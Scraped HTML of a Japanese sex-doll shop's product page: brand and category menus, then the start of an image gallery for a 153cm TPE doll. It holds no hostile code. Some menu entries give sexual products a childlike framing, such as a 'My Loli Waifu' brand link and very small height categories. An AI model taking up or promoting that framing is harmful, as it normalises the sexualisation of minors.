          <a href="https://www.dollshop.jp/bb-doll" >
        <span class="links-text">BB Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.dollshop.jp/bezlya-doll" >
        <span class="links-text">Bezlya</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.dollshop.jp/bmate-doll" >
        <span class="links-text">Bmate Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.dollshop.jp/cosdoll" >
        <span class="links-text">Cosdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.dollshop.jp/doll-forever" >
        <span class="links-text">Doll forever</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.dollshop.jp/domdoll" >
        <span class="links-text">DOM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://www.dollshop.jp/EXDOLL" >
        <span class="links-text">EXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://www.dollshop.jp/fanreal-doll" >
        <span class="links-text"> FANREAL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-13">
          <a href="https://www.dollshop.jp/j-cute-love-doll" >
        <span class="links-text">J Cute</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-14">
          <a href="https://www.dollshop.jp/guavadoll" >
        <span class="links-text">GUAVADOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-15">
          <a href="https://www.dollshop.jp/ildoll" >
        <span class="links-text">ILDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-16">
          <a href="https://www.dollshop.jp/Irontech-doll" >
        <span class="links-text">Irontech Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-17">
          <a href="https://www.dollshop.jp/jarliet-doll" >
        <span class="links-text">Jarliet Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-18">
          <a href="https://www.dollshop.jp/jiusheng-doll" >
        <span class="links-text">Jiusheng Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-19">
          <a href="https://www.dollshop.jp/jy-doll" >
        <span class="links-text">JYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-20">
          <a href="https://www.dollshop.jp/mini-doll" >
        <span class="links-text">Mini Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-21">
          <a href="https://www.dollshop.jp/mozu-doll" >
        <span class="links-text">MOZU DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-22">
          <a href="https://www.dollshop.jp/Mzr-doll" >
        <span class="links-text">Mzrdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-23">
          <a href="https://www.dollshop.jp/only-love-doll" >
        <span class="links-text">Only Love</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-24">
          <a href="https://www.dollshop.jp/orange-in" >
        <span class="links-text">Orange In</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-25">
          <a href="https://www.dollshop.jp/piperdoll" >
        <span class="links-text">PiperDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-26">
          <a href="https://www.dollshop.jp/real-girl-doll" >
        <span class="links-text"> Real Girl</span>
                  <span class="menu-label">人気</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-27">
          <a href="https://www.dollshop.jp/rzrdoll" >
        <span class="links-text">RZRDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-28">
          <a href="https://www.dollshop.jp/sanhui-doll" >
        <span class="links-text">Sanhui Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-29">
          <a href="https://www.dollshop.jp/shedoll" >
        <span class="links-text">SHEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-30">
          <a href="https://www.dollshop.jp/siliko-doll" >
        <span class="links-text">SilikoDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-31">
          <a href="https://www.dollshop.jp/smdoll" >
        <span class="links-text">SMDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-32">
          <a href="https://www.dollshop.jp/starpery-doll" >
        <span class="links-text">Starpery Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-33">
          <a href="https://www.dollshop.jp/sunmu-doll" >
        <span class="links-text">Sunmu Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-34">
          <a href="https://www.dollshop.jp/top-sino" >
        <span class="links-text">Top-Sino</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-35">
          <a href="https://www.dollshop.jp/true-Idols" >
        <span class="links-text">True Idols</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-36">
          <a href="https://www.dollshop.jp/waxdoll-silicone-doll" >
        <span class="links-text">WAXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-37">
          <a href="https://www.dollshop.jp/wmdoll.html" >
        <span class="links-text">WM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-38">
          <a href="https://www.dollshop.jp/xydoll" >
        <span class="links-text">XYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-39">
          <a href="https://www.dollshop.jp/yearndoll" >
        <span class="links-text">Yearndoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-40">
          <a href="https://www.dollshop.jp/yl-doll" >
        <span class="links-text">YL DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-41">
          <a href="https://www.dollshop.jp/iroki-bijin" >
        <span class="links-text">色気美人</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-42">
          <a href="https://www.dollshop.jp/fudoll" >
        <span class="links-text">FUDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-43">
          <a href="https://www.dollshop.jp/sedoll" >
        <span class="links-text">SEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-44">
          <a href="https://www.dollshop.jp/xt-doll" >
        <span class="links-text">XTドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-45">
          <a href="https://www.dollshop.jp/my-loli-waifu" >
        <span class="links-text">My Loli Waifu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-46">
          <a href="www.dollshop.jp" >
        <span class="links-text">萤火日記</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-47">
          <a href="https://www.dollshop.jp/zelex-full-silicone-luxury-love-doll" >
        <span class="links-text">ZELEX</span>
                  <span class="menu-label">NEW</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-48">
          <a href="https://www.dollshop.jp/Normon-doll" >
        <span class="links-text">Normon Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-49">
          <a href="https://www.dollshop.jp/doll-senior" >
        <span class="links-text">Doll Senior</span>
                  <span class="menu-label">New</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>
</div>
            </template>
                                  </li>
                      <li class="menu-item main-menu-item main-menu-item-3  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/new-real-love-doll.html" >
                            <span class="links-text">新着ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-8  dropdown flyout drop-menu">
                              <a href="https://www.dollshop.jp/doll-style"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">スタイル</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e3c20" ><em class="fa fa-plus"></em></span>
                          </a>
                                                    <template class="dropdown-menu j-dropdown " id="collapse-6966ec97e3c20">
                  <div id="flyout-menu-694a3be57c16e" class="flyout-menu flyout-menu-7">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/flyout_menu/edit/7"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Flyout - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item flyout-menu-item flyout-menu-item-1  multi-level">
                              <a href="https://www.dollshop.jp/popular-love-doll" >
                            <span class="links-text">人気ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-2  multi-level">
                              <a href="https://www.dollshop.jp/Instant-delivery-love-doll" >
                            <span class="links-text">即納ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-3  multi-level">
                              <a href="https://www.dollshop.jp/onahole" >
                            <span class="links-text">オナホール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-4  multi-level">
                              <a href="https://www.dollshop.jp/electric-love-doll" >
                            <span class="links-text">電動 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-5  multi-level">
                              <a href="https://www.dollshop.jp/oral-heating-function-love-doll" >
                            <span class="links-text">口腔機能ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-6  multi-level">
                              <a href="https://www.dollshop.jp/beautiful-girl-love-doll" >
                            <span class="links-text">美 少女 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-7  multi-level">
                              <a href="https://www.dollshop.jp/european-love-doll" >
                            <span class="links-text">欧米系ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-8  multi-level">
                              <a href="https://www.dollshop.jp/male-love-doll" >
                            <span class="links-text">男性ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-9  multi-level">
                              <a href="https://www.dollshop.jp/torso-love-doll" >
                            <span class="links-text">トルソーラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-10  multi-level">
                              <a href="https://www.dollshop.jp/top-selling-love-doll" >
                            <span class="links-text">トップセリング</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-11  multi-level">
                              <a href="https://www.dollshop.jp/anime-doll.html" >
                            <span class="links-text">アニメラブドール</span>
                          </a>
                        </li>
        </ul>
  </div>

            </template>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-9  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/heightdoll"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">身長</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e3c2a" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-6966ec97e3c2a">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c237">
                  <a href="https://www.dollshop.jp/heightdoll/170-180cm-love-doll" >
                    <span class="links-text">170-180cmラブドール</span><span class="count-badge ">94</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c282">
                  <a href="https://www.dollshop.jp/heightdoll/40-95cm-love-doll" >
                    <span class="links-text">40-95cm ラブドール</span><span class="count-badge ">138</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c238">
                  <a href="https://www.dollshop.jp/heightdoll/100-129cm-love-doll" >
                    <span class="links-text">100-129cmラブドール</span><span class="count-badge ">65</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c239">
                  <a href="https://www.dollshop.jp/heightdoll/130-149cm-love-doll" >
                    <span class="links-text">130-149cmラブドール</span><span class="count-badge ">525</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c255">
                  <a href="https://www.dollshop.jp/heightdoll/149-159cm-love-doll" >
                    <span class="links-text">149-159cmラブドール</span><span class="count-badge ">523</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c256">
                  <a href="https://www.dollshop.jp/heightdoll/160-169cm-love-doll" >
                    <span class="links-text">160-169cmラブドール</span><span class="count-badge ">646</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-10  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/price"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">価格</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e3c93" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-6966ec97e3c93">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c259">
                  <a href="https://www.dollshop.jp/price/100000-to-200000-yen-popular-love-doll" >
                    <span class="links-text">10～20万円-人気ラブドール</span><span class="count-badge ">1094</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c280">
                  <a href="https://www.dollshop.jp/price/410000-500000-yen-popular-love-doll" >
                    <span class="links-text">41-50万円-人気ラブドール</span><span class="count-badge ">61</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c281">
                  <a href="https://www.dollshop.jp/price/more-than-510000-yen-popular -ove-doll" >
                    <span class="links-text">51万円以上-人気ラブドール</span><span class="count-badge ">35</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c262">
                  <a href="https://www.dollshop.jp/price/under-100000-yen-popular-love-doll" >
                    <span class="links-text">10万円以下-ラブドール 安い</span><span class="count-badge ">141</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c263">
                  <a href="https://www.dollshop.jp/price/210000-to-300000-yen-popular-love-doll" >
                    <span class="links-text">21～30万円-人気ラブドール</span><span class="count-badge ">367</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c264">
                  <a href="https://www.dollshop.jp/price/310000-400000-yen-popular-love-doll" >
                    <span class="links-text">31-40万円-人気ラブドール</span><span class="count-badge ">275</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-11  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/material"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">材質</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e3cee" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-6966ec97e3cee">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c241">
                  <a href="https://www.dollshop.jp/material/tpematerial.html" >
                    <span class="links-text">TPEラブドール</span><span class="count-badge ">511</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c242">
                  <a href="https://www.dollshop.jp/material/silicon-doll.html" >
                    <span class="links-text">シリコンラブドール</span><span class="count-badge ">875</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c243">
                  <a href="https://www.dollshop.jp/material/tpe-silicon-doll.html" >
                    <span class="links-text">シリコン頭部+TPEボディ</span><span class="count-badge ">426</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c340">
                  <a href="https://www.dollshop.jp/material/love-doll-custom-made" >
                    <span class="links-text">ラブドール カスタム</span><span class="count-badge ">24</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-12  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/breast-type"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">胸のタイプ</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6966ec97e3d24" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-6966ec97e3d24">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c229">
                  <a href="https://www.dollshop.jp/breast-type/medium-milk-love-doll" >
                    <span class="links-text">中乳ラブドール</span><span class="count-badge ">536</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c230">
                  <a href="https://www.dollshop.jp/breast-type/big-breast-love-doll" >
                    <span class="links-text">巨乳ラブドール</span><span class="count-badge ">960</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c231">
                  <a href="https://www.dollshop.jp/breast-type/small-breasts-love-doll" >
                    <span class="links-text">貧乳ラブドール</span><span class="count-badge ">388</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-13  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/japan-love-doll-showroom" >
                            <span class="links-text">ショールーム</span>
                          </a>
                        </li>
        </ul>
  </div>

          </div>
</div>

    <div class="mobile-header mobile-default mobile-1 module-header_mobile_1-5">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/13"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Top Menu - Mobile"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger" data-off-canvas="mobile-main-menu-container"><div class="menu-icon"></div></div>
            <div class="mobile-secondary-menu">
          <div class="top-menu top-menu-14">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/14"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Secondary Menu - Login, etc"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1  dropdown drop-menu">
                  <a href="https://www.dollshop.jp/login.html"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">マイアカウント</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">ログイン</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">登録</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5  icon-only">
                  <a href="https://www.dollshop.jp/wishlist.html" ><span class="links-text">Wishlist <s>Edit Your Wishlist</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-6  icon-only">
                  <a href="https://www.dollshop.jp/compare-products.html" ><span class="links-text">Compare <s>Product Comparison</s></span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>

      </div>
      
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>

    <div class="site-overlay"></div>
  </header>

<div class="site-wrapper">

<ul class="breadcrumb">
    <li><a href="https://www.dollshop.jp/"><em class="fa fa-home">  </em><span class="sr-only">home</span></a></li>
    <li><a href="https://www.dollshop.jp/beautiful-girl-love-doll-mika-153cm-f-cup">本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL</a></li>
  </ul>

<div id="product-product" class="container">
  <div class="row">
                <div id="content" class="col-sm-12">
            <h1 class="title page-title">本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL</h1>
            
      <div class="product-info has-extra-button">
                <div class="product-left">
          <div class="product-left-wrapper">
            <div class="product-image direction-vertical position-left">
              <div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' style="width: calc(100% - 80px)">
                <div class="swiper-container" >
                  <div class="swiper-wrapper">
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="0">
                                                  <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-800x1200.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-1600x2400.jpg.webp 2x" width="800" height="1200" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" data-largeimg="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="1">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-1600x2400.jpg.webp 2x" width="800" height="1200" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" data-largeimg="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="2">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-19-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-19-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-19-1600x2400.jpg.webp 2x" width="800" height="1200" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" data-largeimg="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-19-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="3">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-18-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-18-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-18-1600x2400.jpg.webp 2x" width="800" height="1200" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" data-largeimg="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-18-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="4">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-17-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-17-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-17-1600x2400.jpg.webp 2x" width="800" height="1200" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" data-largeimg="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-17-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="5">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-1-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-1-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-1-1600x2400.jpg.webp 2x" width="800" height="1200" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" data-largeimg="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-1-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="6">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-4-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-4-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-4-1600x2400.jpg.webp 2x" width="800" height="1200" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" data-largeimg="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-4-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="7">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-5-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-5-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-5-1600x2400.jpg.webp 2x" width="800" height="1200" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" data-largeimg="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-5-1000x1000h.jpg.webp"/>
                                              </div>
                                      </div>
                </div>
                <div class="swiper-controls">
                  <div class="swiper-buttons">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                  </div>
                  <div class="swiper-pagination"></div>
                </div>
                              </div>
                                                <div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical","normalizeSlideIndex":false,"slideToClickedSlide":true,"freeMode":true}' style="width: 80px">
                    <div class="swiper-container" >
                      <div class="swiper-wrapper">
                                                  <div class="swiper-slide additional-image swiper-slide-active" data-index="0">
                            <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-15-160x160h.jpg.webp 2x" width="80" height="80" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="1">
                            <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-20-160x160h.jpg.webp 2x" width="80" height="80" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="2">
                            <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-19-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-19-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-19-160x160h.jpg.webp 2x" width="80" height="80" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="3">
                            <img src="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-18-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-18-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/SEDOLL/153cm-072-F/SED279-18-160x160h.jpg.webp 2x" width="80" height="80" alt="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL" title="本物 美 少女 ラブドール Mika 153cm Fカップ  #072 TPEドール SEDOLL"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="4">
